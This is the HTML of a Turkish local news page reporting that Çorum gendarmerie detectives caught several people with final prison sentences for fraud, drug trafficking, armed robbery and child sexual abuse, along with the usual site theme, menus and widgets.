.footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-93294 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="da789a5750">

<div id="safirPage">


<header data-nonce="871625774f">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">JANDARMA ARANANLARI YAKALADI</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">JANDARMA ARANANLARI YAKALADI</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum İl Jandarma Komutanlığı JASAT Dedektifleri, haklarında kesinleşmiş hapis kararı bulunan çok sayıda şahsı yakaladı.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2023/09/43-1-700x420.jpg" alt="JANDARMA ARANANLARI YAKALADI" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>12.09.2023</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/jandarma-arananlari-yakaladi/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					253				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/jandarma-arananlari-yakaladi/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/jandarma-arananlari-yakaladi/&amp;text=JANDARMA+ARANANLARI+YAKALADI" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=JANDARMA+ARANANLARI+YAKALADI-https://corumnews.com/jandarma-arananlari-yakaladi/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Çorum İl Jandarma Komutanlığı JASAT Dedektifleri çok sayıda aranan ve haklarında kesinleşmiş hapis kararı bulunan çok sayıda şahsı yakaladı.



<p>İşte o şahıslar:



<p>‘Bilişim Sistemleri Banka veya Kredi Kurumlarının Araç Olarak Kullanılması Suretiyle Dolandırıcılık’ suçundan 68 yıl 7 ay 15 gün kesinleşmiş cezası bulunan bir şahıs Çorum merkezde bulunan metruk bir binada gizlendiği yerde yakalandı. ‘Uyuşturucu veya Uyarıcı Madde Ticareti Yapma veya Sağlama” suçundan 20 yıl 11 ay 15 gün kesinleşmiş hapis cezası bulunan bir şahıs Çorum’un Alaca ilçesinde bulunan bir köyde yakalandı.<div class=ads></div>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="700" height="485" src="https://corumnews.com/wp-content/uploads/2023/09/44.jpg" alt="" class="wp-image-93296" srcset="https://corumnews.com/wp-content/uploads/2023/09/44.jpg 700w, https://corumnews.com/wp-content/uploads/2023/09/44-300x208.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<p>‘Birden Fazla Kişi Tarafından Birlikte Silahla Tehdit’ suçundan 16 yıl 9 ay kesinleşmiş hapis cezası bulunan bir şahıs Çorum merkezde çalıştığı iş yerinde yakalandı. ‘Birden Fazla Kişi Tarafından Gece Vakti Silahla Yağma’ suçundan 12 yıl 4 ay 14 gün kesinleşmiş hapis cezası bulunan bir şahıs Çorum merkeze bağlı bir köyde yakalandı. ‘Çocuğun Cinsel İstismarı’ suçundan 10 yıl kesinleşmiş hapis cezası bulunan bir şahıs Çorum’un Laçin ilçesine bağlı bir köyde bulunan bağ evinde derin araştırma ve takip sonucu saklandıkları noktalarda yakalandı. Yakalanan şahıslar mevcutlu olarak sevk edildiği adli makamlarca tutuklandı.



<figure class="wp-block-image size-full"><img decoding="async" width="700" height="464" src="https://corumnews.com/wp-content/uploads/2023/09/42-1.jpg" alt="" class="wp-image-93297" srcset="https://corumnews.com/wp-content/uploads/2023/09/42-1.jpg 700w, https://corumnews.com/wp-content/uploads/2023/09/42-1-300x199.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<p><strong>ŞÜPHELİ DURUMLARI İHBAR EDİN</strong>



<p>Jandarma’nın sorumluluk bölgesinde, faili meçhul olayların araştırılması ve aranan şahısların yakalanmasına yönelik çalışmalara aralıksız devam ettiği belirtilirken, “Çorum İl Jandarma Komutanlığı sorumluluk bölgesinde, vatandaşlarımızın can ve mal güvenliğinin sağlanması, özellikle hırsızlık olaylarının önlenmesine yönelik önleyici tedbirlere ve şüphelilerin yakalanması çalışmalarına 24 saat esasına göre kararlılıkla devam edilmektedir. Vatandaşlarımızın şüpheli durumları 112 Acil Çağrı Merkezi üzerinden Jandarma’ya bildirmesi, olayların önlenmesi ve aydınlatılmasına büyük katkı sağlayacaktır.” denildi.<div class=ads></div>
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
